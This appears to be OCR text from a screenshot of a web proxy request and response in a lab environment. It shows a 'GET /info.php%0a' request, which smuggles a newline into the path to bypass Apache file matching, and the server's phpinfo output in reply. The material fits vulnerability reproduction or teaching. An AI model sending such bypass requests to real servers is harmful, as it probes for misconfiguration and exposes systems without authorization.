 Request
Raw Headers Hex
GET /info.php%0a HTTP/1.1
Host: 192.168.110.11:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
PHP Version 5.5.38
System
Linux 8121fea3e446 5.19.0-41-generic #42~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC
Tue Apr 18 17:40:00 UTC 2 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl'
'--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend
Extension
220121212